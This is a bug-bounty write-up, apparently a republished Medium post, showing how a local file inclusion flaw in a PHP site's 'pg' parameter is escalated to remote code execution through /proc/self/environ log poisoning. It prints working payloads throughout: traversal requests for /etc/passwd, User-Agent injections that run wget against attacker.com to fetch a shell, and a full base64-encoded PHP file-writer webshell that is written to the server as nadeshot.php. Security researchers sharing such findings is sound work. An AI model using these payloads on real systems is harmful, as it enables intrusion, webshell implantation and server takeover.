
2020-10-04 21:02:46 Author: medium.com(查看原文) 阅读量:189 收藏
Hello researchers and bug hunters! Recently I found an interesting attack vector which I would like to share with you. Without losing time, let’s jump into it.
Let’s browse through the website to see if we can find any interesting endpoint. Clicking to Contact Us leads to an interesting endpoint:
https://www.website.com/index.php?pg=contact.php
I began fuzzing the pg parameter and found that LFI was possible using the following payload:
https://www.website.com/index.php?pg=../../../../etc/passwd
So far so good, we have LFI, but let’s try to increase the impact.
Using all the possible known techniques to escalate an LFI vulnerability to RCE, I found that /proc/self/environ was readable to us. So entering the following code leaks information:
https://www.website.com/index.php?pg=../../../../proc/self/environ
Nice! Analyzing the output, we can see that the file located under /proc/self/environ contains several environment variables such as HTTP_USER_AGENT.

Sweet, let’s fire up Burp Suite and let’s send a request by changing the User-Agent value. I tried adding the following values to User-Agent:
Tried system(), but no RCE:
User-Agent: <?system('wget http://attacker.com/shell.txt -O shell.php');?>Tried exec(), but no RCE:
User-Agent: <?exec('wget http://attacker.com/shell.txt -O shell.php');?>Tried phpinit(), but failed:
User-Agent: <?php phpinfo(); ?>This is where I spent a lot of time, I forgot that I could try writing files inside the server, so I tried the following payload (I will explain it).
Let’s create a payload which we will use in User-Agent HTTP Header:
User-Agent: <?php $a = base64_decode('PD9waHAgCiAgJGEgPSAkX1BPU1RbJ2NvZGUnXTsKICAkZmlsZSA9IEBmb3BlbigkX1BPU1RbJ2ZpbGUnXSwndycpOwogIEBmd3JpdGUoJGZpbGUsJGEpOwogIEBmY2xvc2UoJGZpbGUpOwo/Pgo8Y2VudGVyPgogIDxmb3JtIG1ldGhvZD0icG9zdCIgaWQ9ImZvcm0iPgogICAgPGgyPkZpbGUgV3JpdGVyPC9oMj4KICAgIEZpbGUgTmFtZTxicj48aW5wdXQgdHlwZT0idGV4dCIgbmFtZT0iZmlsZSIgcGxhY2Vob2xkZXI9InNoZWxsLnBocCI+PGJyPgogICAgU2hlbGwgQ29kZTxicj48dGV4dGFyZWEgbmFtZT0iY29kZSIgZm9ybT0iZm9ybSIgcGxhY2Vob2xkZXI9IlBhc3RlIHlvdXIgc2hlbGwgaGVyZSI+PC90ZXh0YXJlYT48YnI+CiAgICA8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iV3JpdGUiPgogIDwvZm9ybT4KPC9jZW50ZXI+Cg=='); $file = fopen('nadeshot.php','w'); echo fwrite($file,$a); fclose($file); ?>Explaining the used payload
The webshell is encoded in base64 and stored into the a variable. The original webshell php code is from: https://github.com/alita-ido/PHP-File-Writer/blob/master/lfi-writer.php
$a = base64_decode('webshell_base64_encoded_code_here');After that, we are telling the server to write a file named nadeshot.php.
$file = fopen('nadeshot.php','w');Then, the server will write the code (decoded base64) into nadeshot.php
echo fwrite($file,$a);Then, the server will save the file:
fclose($file);So, let’s try executing this whole payload in Burp Suite and let’s see what happens.

We got Response 200 (OK), which is good. We hope our payload got executed as planned, so let’s check if it got successfully executed by going to: https://website.com/nadeshot.php

Our webshell got uploaded into /nadeshot.php . Great, now let’s write a simple .txt file (trying not to harm the website) to see if it works.

I will create a text file named nadeshot.txt, then click “Write”.
Going into https://website.com/nadeshot.txt will show up our text file. We successfully increased our impact from LFI to RCE.

如有侵权请联系:admin#unsafe.sh